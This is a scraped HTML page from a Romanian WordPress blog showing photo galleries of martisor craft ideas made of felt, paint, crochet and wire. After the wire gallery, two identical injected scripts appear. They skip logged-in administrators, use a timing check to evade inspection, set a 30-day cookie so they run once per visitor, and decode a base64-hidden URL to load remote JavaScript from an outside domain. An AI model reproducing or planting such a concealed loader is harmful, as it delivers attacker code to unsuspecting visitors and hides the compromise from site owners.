			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-din-fetru-iepurasi/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-din-fetru-iepurasi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-din-fetru-iepurasi-150x150.jpg 150w, https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-din-fetru-iepurasi.jpg 539w" sizes="(max-width: 150px) 85vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-din-fetru-trifoi-broasca/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-din-fetru-trifoi-broasca-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-din-fetru-trifoi/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-din-fetru-trifoi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-din-fetru-diverse-flori/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-din-fetru-diverse-flori-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-din-fetru-diverse-flori-150x150.jpg 150w, https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-din-fetru-diverse-flori.jpg 539w" sizes="(max-width: 150px) 85vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-din-fetru-inimi/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-din-fetru-inimi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-din-fetru-inimioare/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-din-fetru-inimioare-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-din-fetru-inimioare-150x150.jpg 150w, https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-din-fetru-inimioare.jpg 539w" sizes="(max-width: 150px) 85vw, 150px" /></a>
			</div></figure>
		</div>

<p><strong>Martisoare pictate</strong></p>
<div id='gallery-6' class='gallery galleryid-6149 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-pictate-2016/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Idei-martisoare-pictate-2016-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-pictate-albinuta/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Idei-martisoare-pictate-albinuta-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Idei-martisoare-pictate-albinuta-150x150.jpg 150w, https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Idei-martisoare-pictate-albinuta.jpg 500w" sizes="(max-width: 150px) 85vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-pictate-bufnite/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Idei-martisoare-pictate-bufnite-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-pictate-din-ceramica-hornar/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Idei-martisoare-pictate-din-ceramica-hornar-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-pictate-ghiocei/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Idei-martisoare-pictate-ghiocei-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Idei-martisoare-pictate-ghiocei-150x150.jpg 150w, https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Idei-martisoare-pictate-ghiocei.jpg 500w" sizes="(max-width: 150px) 85vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-pictate-manual-2016/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Idei-martisoare-pictate-manual-2016-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-pictate-manual/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Idei-martisoare-pictate-manual-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-pictate-pasare/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Idei-martisoare-pictate-pasare-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p><strong>Martisoare crosetate</strong></p>
<div id='gallery-7' class='gallery galleryid-6149 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-bufnite-crosetate/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Martisoare-bufnite-crosetate-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-crosetate-buburuze/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-crosetate-buburuze-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-crosetate-bufnite/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-crosetate-bufnite-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-crosetate-trifoi/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-crosetate-trifoi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisor-crosetat-floare-alb-cu-rosu/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Martisor-crosetat-floare-alb-cu-rosu-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisor-crosetat-floare-alba/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Martisor-crosetat-floare-alba-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisor-crosetat-floare-rosie/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Martisor-crosetat-floare-rosie-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisor-crosetat-alb-rosu/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisor-crosetat-alb-rosu-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisor-crosetat-floare-brosa/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisor-crosetat-floare-brosa-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisor-crosetat-floare-palarie/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisor-crosetat-floare-palarie-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisor-crosetat-floare/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisor-crosetat-floare-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisor-crosetat/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisor-crosetat-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p><strong>Martisoare din sarma</strong></p>
<p><div id='gallery-8' class='gallery galleryid-6149 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-sarma/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-sarma-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-sarma-chitara/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-sarma-chitara-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-sarma-fluture/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-sarma-fluture-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-sarma-ghiocei/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-sarma-ghiocei-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-sarma-luna/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-sarma-luna-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-sarma-paianjen/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-sarma-paianjen-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisor-sarma/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisor-sarma-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisor-sarma-trifoi/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisor-sarma-trifoi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/idei-martisoare-2016/" rel="bookmark"><time class="entry-date published" datetime="2016-01-06T12:56:18+03:00">6 January 2016</time><time class="updated" datetime="2025-10-17T21:16:38+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/informatii-utile/" rel="category tag">Informatii utile</a>, <a href="https://www.vinsieu.ro/blog/category/martisor/" rel="category tag">Martisor</a></span><span class="comments-link"><a href="https://www.vinsieu.ro/blog/idei-martisoare-2016/#respond">Leave a comment<span class="screen-reader-text"> on Idei martisoare 2016</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.vinsieu.ro/blog/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categorii</h2>		<ul>
				<li class="cat-item cat-item-9"><a href="https://www.vinsieu.ro/blog/category/comunicate-de-presa/" title="Comunicate de presa pre si post eveniment">Comunicate de presa</a> (121)
</li>
	<li class="cat-item cat-item-248"><a href="https://www.vinsieu.ro/blog/category/concursuri/" >Concursuri</a> (41)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.vinsieu.ro/blog/category/evenimente/" title="Detalii evenimente">Evenimente</a> (491)
</li>
	<li class="cat-item cat-item-1716"><a href="https://www.vinsieu.ro/blog/category/evenimente-2016/" >Evenimente 2016</a> (25)
</li>
	<li class="cat-item cat-item-1722"><a href="https://www.vinsieu.ro/blog/category/evenimente-2017/" >Evenimente 2017</a> (4)
</li>
	<li class="cat-item cat-item-1729"><a href="https://www.vinsieu.ro/blog/category/evenimente-2018/" >Evenimente 2018</a> (17)
</li>
	<li class="cat-item cat-item-1733"><a href="https://www.vinsieu.ro/blog/category/evenimente-2019/" >Evenimente 2019</a> (5)
</li>
	<li class="cat-item cat-item-1734"><a href="https://www.vinsieu.ro/blog/category/evenimente-2023/" >Evenimente 2023</a> (7)
</li>
	<li class="cat-item cat-item-1743"><a href="https://www.vinsieu.ro/blog/category/evenimente-2024/" >Evenimente 2024</a> (6)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.vinsieu.ro/blog/category/evenimente-sf/" title="Evenimente improbabile cu tenta de aiurea">Evenimente S.F.</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vinsieu.ro/blog/category/fara-categorie/" >Fără categorie</a> (4)
</li>
	<li class="cat-item cat-item-1745"><a href="https://www.vinsieu.ro/blog/category/festivaluri/" >Festivaluri</a> (1)
</li>
	<li class="cat-item cat-item-223"><a href="https://www.vinsieu.ro/blog/category/fun/" >Fun</a> (19)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.vinsieu.ro/blog/category/informatii-utile/" title="Informatii utile, concursuri, promotii, campanii">Informatii utile</a> (325)
</li>
	<li class="cat-item cat-item-323"><a href="https://www.vinsieu.ro/blog/category/magna-cum-laude/" >Magna Cum Laude</a> (2)
</li>
	<li class="cat-item cat-item-1718 current-cat"><a href="https://www.vinsieu.ro/blog/category/martisor/" >Martisor</a> (6)
</li>
	<li class="cat-item cat-item-1744"><a href="https://www.vinsieu.ro/blog/category/pasti/" >Pasti</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://www.vinsieu.ro/blog/category/poze-evenimente/" >Poze evenimente</a> (13)
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.vinsieu.ro/blog/category/revelion-2012/" title="Concerte si petreceri de Revelion 2012 in Romania">Revelion 2012</a> (11)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.vinsieu.ro/blog/category/stand-up-comedy/" >Stand Up Comedy</a> (1)
</li>
	<li class="cat-item cat-item-1746"><a href="https://www.vinsieu.ro/blog/category/targuri/" >Targuri</a> (1)
</li>
	<li class="cat-item cat-item-1569"><a href="https://www.vinsieu.ro/blog/category/vedete-autohtone/" >Vedete autohtone</a> (4)
</li>
		</ul>
			</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
					<div class="menu-menu-2-container"><ul id="menu-menu-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6880"><a href="https://www.vinsieu.ro/blog/category/evenimente/">Evenimente</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6881"><a href="https://www.vinsieu.ro/blog/category/comunicate-de-presa/">Comunicate de presa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6882"><a href="https://www.vinsieu.ro/blog/category/informatii-utile/">Informatii utile</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.vinsieu.ro/blog/" rel="home">Vinsieu.ro Blog</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/js/functions.js?ver=20181230'></script>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-includes/js/wp-embed.min.js?ver=5.1.18'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef5b1c4c35bf4743abb1ee73e3908208","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xAQQt-RALz8BWjxvF0jkzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769793472759');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>